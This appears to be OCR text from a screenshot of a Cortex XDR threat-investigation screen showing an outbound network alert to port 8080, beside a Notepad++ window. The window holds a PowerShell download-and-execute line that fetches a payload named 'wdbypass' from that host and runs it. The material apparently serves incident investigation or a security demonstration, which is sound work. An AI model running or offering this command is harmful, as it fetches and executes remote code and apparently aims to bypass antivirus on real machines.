 CORTEX XDR
Investigation & Response
ALERTS
INVESTIGATION
RULES
Doron Rosen
All
20,014 Results
Alert
4 Results
Process
10 Results
Network
870 Results
File
28 Results
Registry
2 Results
Threat Hunt
19,100 Results
Filter (1)
Description
Contains
8080
ON TYPE
DESCRIPTION
LOCAL IP
LOCAL PORT
REMOTE IP
Outgoing
Type : Network Outgoing Source : 10.0.1.5:51499 to 192.168.0.5:8080 (www.freegoogleadsenseinfo.com)
10.0.1.5
51499
192.168.0.5
*new 2 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
Service_W-CHMONC1-RHU03.2.log
new 1
new 2
1 IEX "(new-object net.webclient).downloadstring('http://www.freegoogleadsenseinfo.com:8080/wdbypass')"|IEX